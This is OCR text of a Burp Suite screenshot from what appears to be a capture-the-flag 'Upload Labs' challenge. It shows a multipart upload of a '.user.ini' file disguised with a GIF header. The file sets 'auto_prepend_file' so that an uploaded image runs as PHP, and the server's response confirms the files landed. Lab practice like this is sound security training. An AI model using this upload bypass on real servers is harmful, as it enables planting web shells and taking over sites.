 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBynI9gWB9Hgwrf8Z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBynI9gWB9Hgwrf8Z
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/gif
18
19 GIF89a
20 auto_prepend_file=zf.gif
21
22 ------WebKitFormBoundaryBynI9gWB9Hgwrf8Z
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 ------WebKitFormBoundaryBynI9gWB9Hgwrf8Z--
27
? Search... 0 matches
Response
Pretty Raw Render \n Actions
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/cc551ab005b2e60fbdc88de809b2c4b1 <br>
Your files : <br>
array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 [4]=>
39 string(6) "zf.gif"
40 }
41
? Search... 0 matches
INSPECTOR
Done 924 bytes | 63 millis